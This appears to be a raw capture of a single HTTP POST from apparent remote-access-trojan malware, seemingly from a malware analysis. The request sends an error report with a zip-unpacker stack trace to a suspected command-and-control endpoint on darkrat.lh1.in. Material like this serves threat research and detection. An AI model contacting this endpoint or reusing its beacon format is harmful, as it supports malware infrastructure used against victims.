 POST /api/zrcdr77/ HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------------8d75c50cdcd2da3
Host: darkrat.lh1.in
Content-Length: 900
Expect: 100-continue
Connection: Keep-Alive
-----------------------------8d75c50cdcd2da3
Content-Disposition: form-data; name="pc"
-----------------------------8d75c50cdcd2da3
Content-Disposition: form-data; name="type"
err
-----------------------------8d75c50cdcd2da3
Content-Disposition: form-data; name="file"; filename="err.txt"
Content-Type: text/html
ICSharpCode.SharpZipLib.Zip.ZipException: Cannot find central directory
   at ICSharpCode.SharpZipLib.Zip.ZipFile.ReadEntries()
   at ICSharpCode.SharpZipLib.Zip.ZipFile..ctor(Stream stream)
   at ICSharpCode.SharpZipLib.Zip.FastZip.ExtractZip(Stream inputStream, String
Boolean restoreDateTime, Boolean isStreamOwner, Boolean allowParentTraversal)
   at Unpacker.Program.Unpack()
-----------------------------8d75c50cdcd2da3--